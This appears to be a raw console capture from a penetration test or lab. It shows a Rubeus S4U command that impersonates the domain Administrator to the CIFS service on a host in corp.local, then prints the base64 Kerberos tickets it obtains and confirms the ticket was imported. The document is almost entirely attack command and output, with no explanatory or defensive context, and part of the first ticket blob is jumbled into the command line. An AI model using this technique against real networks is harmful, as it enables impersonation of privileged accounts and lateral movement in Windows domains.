 C:\Users\RodcAdmin>Rubeus.exe s4u /self /impersonateuser:Administrator /altservice:CIFS/WIN-IISSERVER /dc:
AubG9jYWyjggPeMIID2qADAgESoQYCBEVUAAGiggPJBIIDxRxG/QGMe+h5KeJdgmZcWgqgxeRqvJZcHtpAbL2IoU9U37xqMkSwqrmLlBQ/
VCJD5gPxofy4jZ349tnzuXRVn4+MkaF1i1y8LtXXBvyteekLtQnED3sv/KjrG8E7q3G9H3fky2mpWEYs1L7j5vb4dfHUjwuaP3lMV++aeB
Pey+nVwyGO0Zi+jJ9zUkYu24JIZUJhu3EzhV8WdkPb54EiSWAveFhXd7FAmvxS/HEHlZZsApNMbBYEjJ6LiHUUxQstuY4rmL4NRGyNpAPH
Mgl53ff2PU/Ht0Ji1VJTHf5XDmpxGGp7g1k9JOcd9MjStrWns+npdL3zWFpvhGlZErK/qW37jp6vpZMO/MJbSkHS90jWq9npspnCurQgAB
9AfFr+NbrM03aid+hTM9r5U8k8zSMjYb3TiCzdp+TuBNU7pspCRcbeSMKZkinYOWzt5ylfL+5+g/g85Q7sPkIq01rJDiPaJ5u50ys56VzA
O9gGBV0Kqapq3wDxSXo1qQB1ZHHpLE0LYtuRH96mvztiDJ+5tkgzwmAmzTx41cGkPj0Mds5XWGYjK1LbaJdevINY+jbncsTFfvWVFMKCUK
EMGwpDT1JQLkxPQ0FMohswGaADAgEBoRIwEBsOV0lOLUlJU1NFUlZFUiSjBwMFAEDhAAClERgPMjAyMzExMjMwODEwNDFaphEYDzIwMjMx
v2.3.0
[*] Action: S4U
[*] Action: S4U
[*] Building S4U2self request for: 'WIN-IISSERVER$@CORP.LOCAL'
[*] Using domain controller: rodc.corp.local (fe80::558b:d1bd:c719:975f%15)
[*] Sending S4U2self request to fe80::558b:d1bd:c719:975f%15:88
[+] S4U2self success!
[*] Substituting alternative service name 'CIFS/WIN-IISSERVER'
[*] Got a TGS for 'Administrator' to 'CIFS@CORP.LOCAL'
[*] base64(ticket.kirbi):
doIFkjCCBY6gAwIBBaEDAgEWooIElzCCBJNhggSPMIIEi6ADAgEFoQwbCkNPUlAuTE9DQUyiIDAeoAMC
AQGhFzAVGwRDSUZTGw1XSU4tSUlTU0VSVkVSo4IEUjCCBE6gAwIBEqEDAgEBooIEQASCBDwy0bLSTe3l
YexQfpRiENkQArnVmRk31vhrABKRoYOFFxsjAUQyx2j3SwwLRWUqdswPpxGSJk6i3FhQnd9+VVCZYebS
0gmvmNgf+mI2fYJGslTs6hgP2uwbkQKMbO/eeQQf+c8zW49URI8thGwAAaKIliAZGarDjxGHk5MtqZ/Q
EjAyPNgN3tFmA/KioGg9pgpUHbFfGprniJ7jAZSoUjrI3RyuVz0+pceVAPjPk9hkKRXQ3ogsV7YuahAq
8lYF5TOcRhiyFnGvbkQOqFqklHUkUaFzPnN8LE79xvhVzbGMwlL1Vgt2Cyjcj5i8UWJG81eCeH/yrp3O
cc41/nXwvoZZZ8bcALpgp1JYEB8BCUZwX0eFWpbVzGMXFxzK7LG5JMvSAhIxXxAzu7OvHgZ2dIM73hFl
KDGClQ0mJYlTQY1jkr7qjvAby4dLeRBHjTEKrObhaBzdT862xsoHorSqz3aAwMAsd+WGB3WGWhi7ptQR
SouMRqZGR9morrQ7etAl3Q1E3COFlNoL3PthGLVzd2kzrMX07ve9g1LcWrUf+/NBZ2n//dSXOaZXUVCZ
lPO+SpKSP/Lr0jXdOiNNLq1t0TQKpOxqdtxmiX1lTSoPWZ6Ru1jNQ+ULRU0Ueg1oPLKZPjK9DESyKOVt
ujyucr+LNnjDmeiQ3XMqgKWY1KRluRQOtxAUFgNRy2Y7LINwARO6V/zgcToixF+zh2nPnPr5v/8X4ugj
5uvQ1mL/yhElBBoHPjic9+YbL563PPFbfSBLYChG9CYcpKQ40+LclVSm/ytOKqWSuwDFJMre9xZpNR+K
H/NgE5DKRFWfhsOQfMaE4HLWbPhinkcEE9iJwaaMr5/LdFhxhRjSSbg37XMmyfPgcmcgwyGDSn7iVGPN
NXlL3OuQPNQzqsBzhIJ+oe7jtKDD6Ei2j+lqbqplE9iC2Uj5xNXFRwJiIVaqQq5cWViZry/r4Ve6ROEJ
ZSNpUpfMRPjYMdBTsSBvpLCx3jhP14ADouxX3bLpCYXQNL+UOlyvO24OkPhNibq7Whk1D1irQPszHOM1
NmkYrYYzjlicITslYax25v3xz/mWs5j6Nclx7f7MPJMT7HdXraq35l6sP7aBXNA5n7Cv2G1WjZjCEAhC
dosN+l5VIGERydgcmQbqnTCR7Px21ZVVUHXNpyi+thHPcIxyp4uTih8rC3bHgMqrl0v/y9Zmxqgdf9KA
Dkn0YOig8OUsrJKEIxUIhoJ0dykpD09JXitP/y1JkmusHRdcn7wwDkwngWRSHA4yj89aUoiJ6/wUlvDq
tJAYCLbWV7xkKGlvqNsHcbCIMbIoq9X0qDDnXpeSGsfkJ1W+Ee0RFJakGXknXJxkTmGXMlYZNM4mnsl0
QlB19AJErRazJTeWBpWq2RRHKmsMuGrZRjirfH24v2ebzQNAeC8z37vfikutFudRO4sGaoCxT2Fvo4Hm
MIHjoAMCAQCigdsEgdh9gdUwgdKggc8wgcwwgcmgKzApoAMCARKhIgQgHt1ropdEjzB27n0T8YQqAM7e
zvQmNeeO4Ca+jThq4yuhDBsKQ09SUC5MT0NBTKIaMBigAwIBCqERMA8bDUFkbWluaXN0cmF0b3KjBwMF
AEChAAClERgPMjAyMzExMjMwODE4MzNaphEYDzIwMjMxMTIzMTgxMDQxWqcRGA8yMDIzMTEzMDA4MTA0
MVqoDBsKQ09SUC5MT0NBTKkgMB6gAwIBAaEXMBUbBENJRlMbDVdJTi1JSVNTRVJWRVI=
[+] Ticket successfully imported!
C:\Users\RodcAdmin>